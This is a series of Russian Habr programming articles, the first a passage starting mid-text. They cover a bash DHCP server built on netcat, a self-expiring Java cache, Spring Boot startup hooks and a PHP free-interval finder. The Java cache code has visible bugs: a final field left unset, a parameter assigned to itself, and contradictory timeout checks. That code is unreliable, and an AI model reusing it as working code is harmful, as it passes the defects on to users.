Решение, вроде бы, на поверхности: пинговать до посинения, пока оборудование не отзовётся:
```
while ! ping -c1 -W1 "$DHCP" | grep -q "time="
do
echo "Waiting for $DHCP..."
done
```
Но в этом решении, определённо, не хватает авантюризма.
Теоретическая часть
===================
### Получение адреса при одном DHCP-сервере

Протокол DHCP работает поверх UDP на портах 67 и 68. Сервер работает всегда только на 67, а клиент только на 68. Так как клиент не имеет адреса (имеет адрес 0.0.0.0), рассылка DHCP-пакетов производится шировещательным образом. Т.е. клиент всегда отправляет пакеты на адрес 255.255.255.255:67 с адреса 0.0.0.0:68, а сервер отправляет со своего адреса :67 на адрес 255.255.255.255:68.
Получение адреса клиентом происходит в четыре пакета (**DORA**):
1. Клиент выясняет где здесь DHCP-сервер (**D**iscover)
2. Сервер отзывается и предлагает свой адрес (**O**ffer)
3. Клиент запрашивает предложенный адрес у конкретного сервера (**R**equest)
4. Сервер соглашается и выдаёт адрес (**A**ck)
Визуально схему можно представить так:

### Получение адреса при нескольких DHCP-серверах

Когда клиент отправляет Discover, все сервера, которые могут слышать, присылают свой Offer клиенту. Но клиент должен выбрать кого-то одного. Выбор клиента оглашается в сообщении Request опцией 54 (DHCP-сервер), которая содержит IP-адрес предпочтённого DHCP-сервера. Хотя Request отправляется так же всем в сети, реагирует только тот DHCP-сервер, чей IP указан в опции 54.

### Содержимое DHCP-пакета
DHCP-пакет состоит из двух частей: постоянной, размером в 236 байт и переменной, которая несёт в себе опции (DHCP Option).
**Таблица со всеми полями пакета DHCP из Википедии**
| Поле | Описание | Длина (в байтах) |
| --- | --- | --- |
| **op** | Тип сообщения. Например может принимать значения: BOOTREQUEST (0x01, запрос от клиента к серверу) и BOOTREPLY (0x02, ответ от сервера к клиенту). | 1 |
| **htype** | Тип аппаратного адреса. Допустимые значения этого поля определены в RFC 1700 «Assigned Numbers». Например, для MAC-адреса Ethernet это поле принимает значение 0x01. | 1 |
| **hlen** | Длина аппаратного адреса в байтах. Для MAC-адреса Ethernet —0x06. | 1 |
| **hops** | Количество промежуточных маршрутизаторов (так называемых *агентов ретрансляции DHCP*), через которые прошло сообщение. Клиент устанавливает это поле в 0x00. | 1 |
| **xid** | Уникальный идентификатор транзакции в 4 байта, генерируемый клиентом в начале процесса получения адреса. | 4 |
| **secs** | Время в секундах с момента начала процесса получения адреса. Может не использоваться (в этом случае оно устанавливается в 0x0000). | 2 |
| **flags** | Поле для флагов — специальных параметров протокола DHCP. | 2 |
| **ciaddr** | IP-адрес клиента. Заполняется только в том случае, если клиент уже имеет собственный IP-адрес и способен отвечать на запросы ARP (это возможно, если клиент выполняет процедуру обновления адреса по истечении срока аренды). | 4 |
| **yiaddr** | Новый IP-адрес клиента, предложенный сервером. | 4 |
| **siaddr** | IP-адрес сервера. Возвращается в предложении DHCP (см. ниже). | 4 |
| **giaddr** | IP-адрес агента ретрансляции, если таковой участвовал в процессе доставки сообщения DHCP до сервера. | 4 |
| **chaddr** | Аппаратный адрес (обычно MAC-адрес) клиента. | 16 |
| **sname** | Необязательное имя сервера в виде нуль-терминированной строки. | 64 |
| **file** | Необязательное имя файла на сервере, используемое бездисковыми рабочими станциями при удалённой загрузке. Как и **sname**, представлено в виде нуль-терминированной строки. | 128 |
| **options** | Поле *опций DHCP*. Здесь указываются различные дополнительные параметры конфигурации. В начале этого поля указываются четыре особых байта со значениями 99, 130, 83, 99 («волшебные числа»), позволяющие серверу определить наличие этого поля. Поле имеет переменную длину, однако DHCP-клиент должен быть готов принять DHCP-сообщение длиной в 576 байт (в этом сообщении поле **options** имеет длину 340 байт). | переменная |
[Список всех опций DHCP в RFC 2132](https://www.iana.org/assignments/bootp-dhcp-parameters/bootp-dhcp-parameters.xhtml)
Опции DHCP кодируются следующим образом:
| | | |
| --- | --- | --- |
| Номер | Длина | Данные |
Например, параметр 3 (предлагаемый шлюз) со значением 10.0.0.1:
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| 3 | 4 | 10 | 0 | 0 | 1 |
В случае, если нужно передать несколько параметров, длина параметра увеличивается.
Например, в параметре 6 (DNS-сервер) передадим два адреса (1.1.1.1 и 8.8.4.4):
| | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 6 | 8 | 1 | 1 | 1 | 1 | 8 | 8 | 4 | 4 |
Признаком конца поля опций является параметр с номером 255 (0xFF) и длиной 0.
Чаще всего клиент вкладывает параметр 55 (список параметров, которые он хочет получить в ответ) в DHCP Discover, однако, мы имеем право выдать ему не всё, что он запросил.
Практическая часть
==================
Изначально планировалось написать сервер на каком-то более подоходящем для этого языке (Си), однако, это было бы буднично и просто. То ли дело написать скрипт, который будет брать на себя функции dhcp-сервера.
### Упрощения
Так как разрабатываемый сервер предполагался к использованию в сетях из двух узлов, соединенных патчом, были приняты следующие упрощения:
* гарантируется, что один клиент в сети;
* гарантируется, что больше нет dhcp-серверов в сети
* запускающий сам решает, какой адрес выдать
* DHCP Release и DHCP Decline игнорируются
### Слушатель
В первую очередь нужно научиться принимать пакеты. Для этого необходим дипломированный сочувственный слушатель, например, nc. Но не всякий nc подойдёт для этих целей. OpenBSD netcat 1.130 с дебиана подходит, а вот 1.105 с Ubuntu уже нет. Запустим nc слушать все UDP-пакеты, прилетающшие на порт 67.
```
nc -l 0.0.0.0 -up 67 -w0
```
OpenBSD netcat нужен в том числе из-за ключа -w со значением 0. После получения одного пакета (UDP Broadcast) традиционный nc не принимает больше пакетов, но и не завершается.
### Работа с сырыми байтами
В командном интерпретаторе весьма сложно работать с непечатными символами, например с нуль-символом: он его просто игнорирует. А DHCP-пакет содержит множество байт 0x00 (например, поле file). Решение проблемы приходит в виде hex-dump'а:
```
nc -l 0.0.0.0 -up 67 -w0 | stdbuf -o0 od -v -w1 -t x1 -An
```
По одному байту на строку, без вывода адреса, не пропуская повторяющиеся байты. Можно так же приправить stdbuf -o0, чтобы вывод не буферизировался.
### Получение, хранение и обработка пакетов
Из stdout команды od байты забираются командой read и складываются в массив.
```
msg=()
for i in {0..235}; do
read -r tmp
msg[$i]=$tmp
done
```
Хотя все значения передаются в шестнадцатеричной системе счисления, номер DHCP Option и длину опции лучше всего выводить на экран/в логи в привычном десятичном виде. Для этого можно воспользоваться краткой записью bash'a:
```
$ op=AC
$ echo $((16#$op))
172
```
Принятый пакет редактируется в соответствии с типом запроса (Discover или Request) и отправляется обратно.
### Отправка ответа
Впрочем, отправка пакета не такая уж и простая задача. Сначала нужно конвертировать байты из дампа в сырые байты и отправить сразу всё одним пакетом.
Конвертацию можно сделать утилитой printf с помощью escape-последовательностей. А чтобы ничего не потерялось, записывать байты сразу в файл.
```
# Зачищаем файл
>/tmp/dhcp.payload
# Записываем начало фиксированной длины
for i in ${msg[*]}; do
printf "\x$i" >> /tmp/dhcp.payload
done
```
Для отправки так же используется OpenBSD netcat. Однако, если в качестве слушателя версия 1.105 с Ubuntu подходит, то вот для рассылки широковещательных UDP-сообщений не годится: получаем ошибку protocol not available.
```
cat /tmp/dhcp.payload | nc -ub 255.255.255.255 68 -s $SERVER -p 67 -w0
```
Ключ -b разрешает отправку широковещательных сообщений и это вторая причина, по которой сервер необходимо запускать из-под суперпользователя.
Что там с ограничениями?
========================
Данный DHCP-сервер разрабатывался при упрощениях типа одного клиента в сети. Однако, он будет работать и при нескольких клиентах. Просто адрес получит быстрейший.

Вывод
=====
Хотя bash-скрипты сложно назвать полноценным языком программирования, тем не менее, при должном желании можно решить даже такие задачи, как выдача IP-адреса в сети без использования специально предназначенного для этого ПО. А решение специфичных задач не только приносит радость, но и новые знания, которые открылись в момент решения.
Источники
=========
1. [DHCP — Википедия](https://ru.wikipedia.org/wiki/DHCP#%D0%A1%D1%82%D1%80%D1%83%D0%BA%D1%82%D1%83%D1%80%D0%B0_%D1%81%D0%BE%D0%BE%D0%B1%D1%89%D0%B5%D0%BD%D0%B8%D0%B9_DHCP)
2. [DHCP and BOOTP Parameters — IANA](https://www.iana.org/assignments/bootp-dhcp-parameters/bootp-dhcp-parameters.xhtml)
|
https://habr.com/ru/post/435148/
| null |
ru
| null |
# Пишем кеш с определенным временем хранения объектов с использованием java.util.concurrent
Не так давно, мне выпала задача, написать кеш, который сам себя чистит по истечению некоторого определенного времени. Требования к нему были следующие:
1. Легковесность
2. Потокобезобасность
В общем-то и все. До написания данной задачи с java.util.concurrent дела не имел. На мысль использования этого пакета меня натолкнул один мой коллега, у которого было нечто подобное, но не соответствовало тому функционалу который был нужен. Итак, начнем:
В качестве ключа будет выступать внутренний класс, который помимо прямого назначения будет определять он является «живым» или его можно удалить с кеша, так как время его существования подошло к концу:
```
private static class Key {
private final Object key;
private final long timelife;
public Key(Object key, long timeout) {
this.key = key;
this.timelife = System.currentTimeMillis() + timeout;
}
public Key(Object key) {
this.key = key;
}
public Object getKey() {
return key;
}
public boolean isLive(long currentTimeMillis) {
return currentTimeMillis < timelife;
}
@Override
public boolean equals(Object obj) {
if (obj == null) {
return false;
}
if (getClass() != obj.getClass()) {
return false;
}
final Key other = (Key) obj;
if (this.key != other.key && (this.key == null || !this.key.equals(other.key))) {
return false;
}
return true;
}
@Override
public int hashCode() {
int hash = 7;
hash = 43 * hash + (this.key != null ? this.key.hashCode() : 0);
return hash;
}
@Override
public String toString() {
return "Key{" + "key=" + key + '}';
}
}
```
Сам класс кеша сделаем параметризированным. Внутри нам потребуется контейнер-хранилище. java.util.concurrent.ConcurrentHashMap лучше всего подходит. Время хранения по-умолчанию сдалаем отдельным полем. Далее создадим java.util.concurrent.ScheduledExecutorService:
```
public class CacheUtil {
private ConcurrentHashMap globalMap = new ConcurrentHashMap();
private long default\_timeout;
private ScheduledExecutorService scheduler = Executors.newSingleThreadScheduledExecutor(new ThreadFactory() {
@Override
public Thread newThread(Runnable r) {
Thread th = new Thread(r);
th.setDaemon(true);
return th;
}
});
}
```
Поток сделаем демоном, для того чтоб при завершении основного потока процесс, который чистит кеш так же завершался.
В конструкторе запустим наш шедулер, который через определенное время (в нашем случае это пятая часть времени хранения объекта.) будет пробегаться по карте и удалять все те объекты время жизни которых — истекло:
```
public CacheUtil(long default_timeout) throws Exception {
if (default_timeout < 100) {
throw new Exception("Too short interval for storage in the cache. Interval should be more than 10 ms");
}
default_timeout = default_timeout;
scheduler.scheduleAtFixedRate(new Runnable() {
@Override
public void run() {
long current = System.currentTimeMillis();
for (Key k : globalMap.keySet()) {
if (!k.isLive(current)) {
globalMap.remove(k);
}
}
}
}, 1, default_timeout/5, TimeUnit.MILLISECONDS);
}
```
Далее следует добавить методы для работы с кешом — и все готово к использованию. Вот полный код:
```
public class Caсhe {
private volatile ConcurrentHashMap globalMap = new ConcurrentHashMap();
private long default\_timeout;
private ScheduledExecutorService scheduler = Executors.newSingleThreadScheduledExecutor(new ThreadFactory() {
@Override
public Thread newThread(Runnable r) {
Thread th = new Thread(r);
th.setDaemon(true);
return th;
}
});
/\*\*
\* @param default\_timeout количество милисекунд - время которое обьект будет кранится в кеше.
\*/
public Cache(long default\_timeout) throws Exception {
if (default\_timeout < 10) {
throw new Exception("Too short interval for storage in the cache. Interval should be more than 10 ms");
}
this.default\_timeout = default\_timeout;
scheduler.scheduleAtFixedRate(new Runnable() {
@Override
public void run() {
long current = System.currentTimeMillis();
for (Key k : globalMap.keySet()) {
if (!k.isLive(current)) {
globalMap.remove(k);
}
}
}
}, 1, default\_timeout/5, TimeUnit.MILLISECONDS);
}
/\*\*
\* @param default\_timeout количество милисекунд - время которое обьект будет кранится в кеше
\*/
public void setDefault\_timeout(long default\_timeout) throws Exception {
if (default\_timeout < 100) {
throw new Exception("Too short interval for storage in the cache. Interval should be more than 10 ms");
}
this.default\_timeout = default\_timeout;
}
/\*\*
\* Метод для вставки обьекта в кеш
\* Время зранения берётся по умолчанию
\* @param
\* @param
\* @param key ключ в кеше
\* @param data данные
\*/
public void put(K key, V data) {
globalMap.put(new Key(key, default\_timeout), data);
}
/\*\*
\* Метод для вставки обьекта в кеш
\* @param
\* @param
\* @param key ключ в кеше
\* @param data данные
\* @param timeout время хранения обьекта в кеше в милисекундах
\*/
public void put(K key, V data, long timeout) {
globalMap.put(new Key(key, timeout), data);
}
/\*\*
\* получение значения по ключу
\* @param
\* @param
\* @param key ключ для поиска с кеша
\* @return Обьект данных храняшийся в кеше
\*/
public V get(K key) {
return globalMap.get(new Key(key));
}
/\*\*
\* удаляет все значения по ключу из кеша
\* @param
\* @param key - ключ
\*/
public void remove(K key) {
globalMap.remove(new Key(key));
}
/\*\*
\* Удаляет все значения из кеша
\*/
public void removeAll() {
globalMap.clear();
}
/\*\*
\* Полностью заменяет весь существующий кеш.
\* Время хранения по умолчанию.
\* @param
\* @param
\* @param map Карта с данными
\*/
public void setAll(Map map) {
ConcurrentHashMap tempmap = new ConcurrentHashMap();
for (Entry entry : map.entrySet()) {
tempmap.put(new Key(entry.getKey(), default\_timeout), entry.getValue());
}
globalMap = tempmap;
}
/\*\*
\* Добавляет к сущесвуещему кешу переданую карту
\* Время хранения по умолчанию.
\* @param
\* @param
\* @param map Карта с данными
\*/
public void addAll(Map map) {
for (Entry entry : map.entrySet()) {
put(entry.getKey(), entry.getValue());
}
}
private static class Key {
private final Object key;
private final long timelife;
public Key(Object key, long timeout) {
this.key = key;
this.timelife = System.currentTimeMillis() + timeout;
}
public Key(Object key) {
this.key = key;
}
public Object getKey() {
return key;
}
public boolean isLive(long currentTimeMillis) {
return currentTimeMillis < timelife;
}
@Override
public boolean equals(Object obj) {
if (obj == null) {
return false;
}
if (getClass() != obj.getClass()) {
return false;
}
final Key other = (Key) obj;
if (this.key != other.key && (this.key == null || !this.key.equals(other.key))) {
return false;
}
return true;
}
@Override
public int hashCode() {
int hash = 7;
hash = 43 \* hash + (this.key != null ? this.key.hashCode() : 0);
return hash;
}
@Override
public String toString() {
return "Key{" + "key=" + key + '}';
}
}
}
```
|
https://habr.com/ru/post/140214/
| null |
ru
| null |
# 6 способов выполнения метода при старте Spring Boot приложения
При разработке на Spring Boot иногда нам нужно выполнить метод или фрагмент кода при запуске приложения. Этот код может быть любым, от записи определенной информации до настройки базы данных, заданий cron и т. д. Мы не можем просто поместить этот код в конструктор, потому что требуемые переменные или службы могут быть еще не инициализированы. Это может привести к null pointer исключению или некоторым другим.
Зачем нам нужно запускать код при запуске Spring Boot?
------------------------------------------------------
Нам нужно запускать метод при запуске приложения по многим причинам, например, для:
* Записи важных событий или сообщения о запуске приложения
* Обработки базы данных или файлов, индексации, создания кэшей и т. д.
* Запуска фоновых процессов, таких как отправка уведомления, выборка данных из некоторой очереди и т. д.
Различные способы запуска метода после запуска Spring Boot
----------------------------------------------------------
У каждого способа есть свои преимущества. Давайте рассмотрим подробнее, чтобы решить, что нам следует использовать:
1. интерфейс CommandLineRunner
2. интерфейс ApplicationRunner
3. события Spring Boot Application
4. аннотацию @Postconstruct для метода
5. интерфейс InitializingBean
6. атрибут инициализации аннотации @bean
### 1. Использование интерфейса CommandLineRunner
CommandLineRunner - это [функциональный интерфейс](https://stacktraceguru.com/java-8-functional-interface) Spring Boot, который используется для запуска кода при запуске приложения. Он находится в пакете org.springframework.boot.
В процессе запуска после инициализации контекста Spring boot вызывает свой метод run() с аргументами командной строки, предоставленными приложению.
Чтобы сообщить Spring Boot о нашем интерфейсе commandlineRunner, мы можем либо реализовать его и добавить аннотацию @Component над классом, либо создать его bean-компонент с помощью @bean.
#### Пример реализации интерфейса CommandLineRunner
```
@Component
public class CommandLineRunnerImpl implements CommandLineRunner {
@Override
public void run(String... args) throws Exception {
System.out.println("In CommandLineRunnerImpl ");
for (String arg : args) {
System.out.println(arg);
}
}
}
```
#### Пример создания bean-компонента интерфейса CommandLineRunner
```
@SpringBootApplication
public class Application {
public static void main(String[] args) {
SpringApplication.run(Application.class);
}
@Bean
public CommandLineRunner CommandLineRunnerBean() {
return (args) -> {
System.out.println("In CommandLineRunnerImpl ");
for (String arg : args) {
System.out.println(arg);
}
};
}
}
```
Мы можем запустить приложение из командной строки или IDE. Давайте рассмотрим пример, когда мы запускаем приложение с аргументами «–status = running».
```
mvn spring-boot:run -Dspring-boot.run.arguments="--status=running"
```
ИЛИ
```
mvn package
java -jar target/ --status=running
```
Это дает следующий вывод журнала:
```
In CommandLineRunnerImpl
status=running
```
Как мы видим, параметр не анализируется, а вместо этого интерпретируется как одно значение «status = running».
Чтобы получить доступ к аргументам командной строки в проанализированном формате, нам нужно использовать интерфейс ApplicationRunner. Мы рассмотрим это чуть позже.
> Spring Boot добавляет интерфейс CommandLineRunner в процесс запуска. Следовательно, выброшенное исключение в commandlineRunner заставит процесс загрузки Spring прервать запуск.
>
>
Мы можем создать несколько CommandLineRunner в одном приложении. Используя интерфейс Ordered или аннотацию @Order, мы можем настроить порядок, в котором они должны запускаться. Меньшее значение означает более высокий приоритет. По умолчанию все компоненты создаются с самым низким приоритетом. Поэтому компоненты не указанные конфигурации order будут вызываться последними.
Мы можем использовать аннотацию @Order, как показано ниже
```
@Component
@Order(1)
public class CommandLineRunnerImpl implements CommandLineRunner {
........
}
```
### 2. Использование интерфейса ApplicationRunner
Как обсуждалось ранее, для доступа к анализируемым аргументам нам необходимо использовать интерфейс ApplicationRunner. Интерфейс ApplicationRunner предоставляет метод запуска с ApplicationArguments вместо необработанного массива строк.
ApplicationArguments - это интерфейс, который доступен из srping boot 1.3 в пакете org.springframework.boot.
Он предоставляет различные способы доступа к аргументам, как показано ниже.
| | |
| --- | --- |
| String[] GetSourceArgs() | Предоставляет необработанные аргументы, которые были переданы приложению |
| Set getOptionNames() | Именам всех необязательных аргументов предшествует «-», например: –name = «stacktrace» |
| List getNonOptionArgs() | Возвращает необработанные необязательные аргументы. Аргументы без «-» |
| boolean containsOption(String name) | Проверяет, присутствует ли имя в необязательных аргументах или нет |
| List getOptionValues(String name) | Предоставляет значение аргумента по имени |
> *Метод getOptionValues возвращает список значений, потому что значение аргумента может быть массивом, поскольку мы можем использовать один и тот же ключ более одного раза в командной строке.*
>
> *Например, –****name*** *= “stacktrace” - Port = 8080 –****name*** *= ”guru”.*
>
>
#### Пример реализации интерфейса Application runner
Давайте запустим приведенную ниже программу, используя аргументы «status = running –mood = happy 10–20», и давайте разберемся с результатом.
```
@Component
public class ApplicationRunnerImpl implements ApplicationRunner {
@Override
public void run(ApplicationArguments args) throws Exception {
System.out.println("ApplicationRunnerImpl Called");
//print all arguemnts: arg: status=running, arg: --mood=happy, 10, --20
for (String arg : args.getSourceArgs()) {
System.out.println("arg: "+arg);
}
System.out.println("NonOptionArgs: "+args.getNonOptionArgs()); //[status=running,10]
System.out.println("OptionNames: "+args.getOptionNames()); //[mood, 20]
System.out.println("Printing key and value in loop:");
for (String key : args.getOptionNames()) {
System.out.println("key: "+key); //key: mood //key: 20
System.out.println("val: "+args.getOptionValues(key)); //val:[happy] //val:[]
}
}
}
```
Вывод:
```
ApplicationRunnerImpl Called
arg: status=running
arg: --mood=happ
arg: 10
arg: --20
NonOptionArgs: [status=running , 10]
OptionNames: [mood, 20]
Printing key and value in loop:
key: mood
val: [happy]
key: 20
val: []
```
CommandLineRunner и ApplicationRunner имеют схожие функции, например:
* Исключение в методе run() прервет запуск приложения.
* Несколько ApplicationRunner можно заказать с помощью упорядоченного интерфейса или аннотации @Order.
> Важнее всего отметить, что порядок разделяется между CommandLineRunners и ApplicationRunners. Это означает, что порядок выполнения может быть смешанным между commandlineRunner и applicationRunner.
>
>
### 3. Событие приложения в Spring Boot
Фреймворк Spring запускает разные события в разных ситуациях. Он также вызывает множество событий в процессе запуска. Мы можем использовать эти события для выполнения нашего кода, например, ApplicationReadyEvent можно использовать для выполнения кода после запуска приложения загрузки Spring.
Если нам не нужны аргументы командной строки, это лучший способ выполнить код после запуска приложения.
```
@Component
public class RunAfterStartup{
@EventListener(ApplicationReadyEvent.class)
public void runAfterStartup() {
System.out.println("Yaaah, I am running........");
}
```
Некоторые наиболее важные события spring boot,
* **ApplicationContextInitializedEvent**: запускается после подготовки ApplicationContext и вызова ApplicationContextInitializers, но до загрузки определений bean-компонентов
* **ApplicationPreparedEvent**: запускается после загрузки определений bean-компонентов
* **ApplicationStartedEvent**: запускается после обновления контекста, но до вызова командной строки и запуска приложений.
* **ApplicationReadyEvent**: запускается после вызова любого приложения и запуска командной строки
* **ApplicationFailedEvent**: срабатывает, если есть исключение при запуске
Можно создать несколько ApplicationListeners. Их можно упорядочивать с помощью аннотации @Order или с помощью интерфейса Ordered.
Order используется совместно с другими ApplicationListeners того же типа, но не с ApplicationRunners или CommandLineRunners.
### 4. Аннотация метода @Postconstruct
Метод можно пометить аннотацией @PostConstruct. Всякий раз, когда метод отмечен этой аннотацией, он будет вызываться сразу после внедрения зависимости.
Метод @PostConstruct связан с конкретным классом, поэтому его следует использовать только для кода конкретного класса. В каждом классе может быть только один метод с аннотацией postConstruct.
```
@Component
public class PostContructImpl {
public PostContructImpl() {
System.out.println("PostContructImpl Constructor called");
}
@PostConstruct
public void runAfterObjectCreated() {
System.out.println("PostContruct method called");
}
}
```
Вывод:
```
PostContructImpl Constructor called
postContruct method called
```
Следует отметить, что, если класс помечен как lazy, это означает, что класс создается по запросу. После этого будет выполнен метод, помеченный аннотацией @postConstruct.
Метод, отмеченный аннотацией postConstruct, может иметь любое имя, но не должен иметь никаких параметров. Он должен быть void и не должен быть static.
Обратите внимание, что аннотация @postConstruct является частью модуля Java EE и помечена как устаревшая в Java 9 и удалена в Java 11. Мы все еще можем использовать ее, добавив java.se.ee в приложение.
### 5. Интерфейс InitializingBean
Решение InitializingBean работает точно так же, как аннотация postConstruct. Вместо использования аннотации мы должны реализовать интерфейс InitializingBean. Затем нам нужно переопределить метод void afterPropertiesSet().
InitializingBean является частью пакета org.springframework.beans.factory.
```
@Component
public class InitializingBeanImpl implements InitializingBean {
public InitializingBeanImpl() {
System.out.println("InitializingBeanImpl Constructor called");
}
@Override
public void afterPropertiesSet() throws Exception {
System.out.println("InitializingBeanImpl afterPropertiesSet method called");
}
}
```
Вы можете подумать, что же произойдет, если мы будем использовать одновременно аннотацию @PostConstruct и InitializingBean. В этом случае метод @PostConstruct будет вызываться перед методом afterPropertiesSet() InitializingBean.
### 6. Атрибут Init аннотации @bean
Мы можем реализовать метод, используя свойство initMethod в аннотации @Bean. Этот метод будет вызываться после инициализации bean-компонента.
Метод, предоставленный в initMethod, должен быть void и не иметь аргументов. Этот метод может быть даже private.
```
public class BeanInitMethodImpl {
public void runAfterObjectCreated() {
System.out.println("yooooooooo......... someone called me");
}
}
@SpringBootApplication
public class DemoApplication {
public static void main(String[] args) {
SpringApplication.run(DemoApplication.class, args);
}
@Bean(initMethod="runAfterObjectCreated")
public BeanInitMethodImpl getFunnyBean() {
return new BeanInitMethodImpl();
}
}
```
Вывод:
```
yooooooooo......... someone called me
```
Если у вас есть реализация InitializingBean и свойство initMethod аннотации @Bean для того же класса, то метод afterPropertiesSet для InitializingBean будет вызываться перед initMethod.
### Сочетание разных подходов
Наконец, иногда нам может потребоваться объединить несколько вариантов. При этом они будут выполняться в следующем порядке:
* Конструктор
* PostContruct метод
* afterPropertiesSet метод
* Метод инициализации Bean-компонента
* ApplicationStartedEvent
* ApplicationRunner или CommandLineRunner в зависимости от порядка
* ApplicationReadyEvent
#### Краткий обзор
* Есть разные способы запустить код после запуска Spring Boot приложения
* Мы можем использовать CommandLineRunner или ApplicationRunner Interface.
* Используйте интерфейс ApplicationRunner для доступа к анализируемым аргументам вместо массива необработанных строк
* Событие загрузки Spring выполняет код при запуске приложения
* Метод, отмеченный аннотацией @PostConstruct, выполняется после инициализации объекта
* Метод afterPropertiesSet() интерфейса InitializingBean вызывается после инициализации объекта.
* В аннотации @Bean есть атрибут «initMethod» для предоставления метода, который будет вызываться после инициализации bean-компонента.
### Связанные темы
* [Spring boot project setup guide](https://spring.io/guides/gs/spring-boot/)
* [Springboot introduction tutorial](https://stacktraceguru.com/springboot/introduction%E2%80%A8)
* [Beginner tutorial for Spring data Java](https://stacktraceguru.com/springboot/spring-data-jpa)
* [Method name to nested object query](https://stacktraceguru.com/springboot/nested-object-query)
* [Spring boot custom banner generation](https://stacktraceguru.com/springboot/custom-banner)
|
https://habr.com/ru/post/572828/
| null |
ru
| null |
# PHP: работа с промежутками времени
Как-то раз по поставленной задаче столкнулся я с проблемой, решения которой я в интернете так и не нашел. Либо проблема специфическая и никто с ней не сталкивался, либо она примитивная, а я использовал не те процедуры поиска. Но как и для любого программера мне стало интересно решить ее самому и своим способом…
Проблема заключалась вот в чем: есть к примеру 10 задач выполняющихся паралельно, каждая задача разбита на подзадачи которые стартуют в определенное время и известна их продолжительность, нам надо добавить в одну из задач пару подзадач, но в начале нужно узнать есть ли в заданом интервале свободные отрезки времени нужной нам продолжительности и со скольки до скольки они длятся. Мы имеем $reservArray с данными которые содержат в себе для каждого элемента масива время старта и окончания события, так же мы имеем время старта и окончания ($timeArray) промежутка в котором нам необходимо проверить какие промежутки и какой продолжительности у нас останутся если в заданом промежутке произойдут все события из пердыдущего массива.
Как результат мне было нужно чтоб функция вернула масив с свободными промежутками если они больше чем та продолжительность которую я передаю функции как параметр $duration, так же была добавлена переменная прогрешности для времени старта и окончания события, которая мне в тот момент была необходима чтобы отсечь промежутки не представляющие для меня интереса (меньше 3 сек)
```
function getFreeTimeArray($timeArray, $reservArray, $duration, $nullDuration = 3) {
$resultArray = null;
$tmpArray[] = $timeArray;
if (!empty($reservArray) && is_array($reservArray)) {
foreach ($reservArray as $value) {
if (!empty($tmpArray))
foreach ($tmpArray as $tmp_key => $tmp_val) {
/*
* reserved line
* a|============|b
*
* time line
* x|------------|y
*
*
* a = $value['start']
* b = $value['end']
*
* x = $tmp_val['start']
* y = $tmp_val['end']
*/
/* if x>a && x>b
*
* a|====|b
*
* x|------|y
*
*
* OR y
*
* a|====|b
*
* x|------|y
*
*
* => reserved & time line not intersect
*/
if (($tmp_val['start'] > $value['start'] && $tmp_val['start'] > $value['end'])
|| ($tmp_val['end'] < $value['start'] && $tmp_val['end'] < $value['end'])) {
} else {
//reserved & time line intersect
/* if x<=a && y>=b
*
* a|====|b
*
* x|------------|y
*
*/
if ($tmp_val['start'] <= $value['start'] && $tmp_val['end'] >= $value['end']) {
//if (a-x) > nullDuration -> save data to array('start'=>x,'end'=>(a-1))
if (($value['start'] - $tmp_val['start']) > $nullDuration)
$tmpArray[] = array('start' => $tmp_val['start'], 'end' => $value['start'] - 1);
//if (y-b) > nullDuration -> save data to array('start'=>(b+1),'end'=>y)
if (($tmp_val['end'] - $value['end']) > $nullDuration)
$tmpArray[] = array('start' => ($value['end'] + 1), 'end' => $tmp_val['end']);
//delete this time interval
unset($tmpArray[$tmp_key]);
}
/* if x>=a && y<=b
*
* a|==========|b
*
* x|------|y
*
*/
else if ($tmp_val['start'] >= $value['start'] && $tmp_val['end'] <= $value['end']) {
unset($tmpArray[$tmp_key]);
}
/* if x>=a && x<=b
*
* a|=====|b
*
* x|------------|y
*
*/ else if ($tmp_val['start'] >= $value['start'] && $tmp_val['start'] <= $value['end']) {
if (($tmp_val['end'] - $value['end']) > $nullDuration)
$tmpArray[] = array('start' => ($value['end'] + 1), 'end' => $tmp_val['end']);
unset($tmpArray[$tmp_key]);
}
/* if y>=a && y<=b
*
* a|=====|b
*
* x|----------|y
*
*/
else if ($tmp_val['end'] >= $value['start'] && $tmp_val['end'] <= $value['end']) {
if (($value['start'] - $tmp_val['start']) > $nullDuration)
$tmpArray[] = array('start' => $tmp_val['start'], 'end' => ($value['start'] - 1));
unset($tmpArray[$tmp_key]);
}
}
}
}
}
// if result is not null
// check duration in result data and sort array
if (!empty($tmpArray)) {
$tmpArray2 = null;
foreach ($tmpArray as $val) {
if ($duration <= ($val['end'] - $val['start']))
$tmpArray2[$val['start']] = $val;
}
ksort($tmpArray2);
$tmpArray = $tmpArray2;
}
$resultArray = $tmpArray;
return $resultArray;
}
```
в результате передачи данной функции всех параметров я получал на выходе масив промежутков времени свободных от событий и по продолжительности больше заданной в $duration
если будут вопросы — задавайте, но хотелось бы выслушать решение подобной проблемы другими способами. ;)
оригинал статьи в моем блоге на [ЖЖ](http://yuretski.livejournal.com/768.html)
P.S. если минусуете то хоть укажите что не понравилось, или у меня плохое настроение, давай и другим испорчу…
Человек решает проблему и предлагает ее решение другим, а кто-то втихую минусует и у него от этого настроение поднимается…
P.S.2 Вот тролли… хоть выскажите что не нравится, зачем просто так минусовать??? еще пару решений на Javascript и PHP есть, но даже и не знаю с такими тролями только мемуары тут писать можно, судя по оценке данного топика бесплатные решения тут не нравятся… по крайней мере высказываний за что минусы тут пару а минусов больше чем плюсов. есть ли смыл публиковаться дальше?
PPS благодаря MikhailEdoshin было найдено решение позволяющее заменить строки 46-52 на
`if($tmp_val['start'] < $value['end'] && $value['start'] < $tmp_val['end'])`
за что ему отдельное спасибо!
|
https://habr.com/ru/post/65184/
| null |
ru
| null |
# Как задача из классического сбора данных перешла в решение простенькой задачи MNIST. Или как я спарсил сайт ЦИК
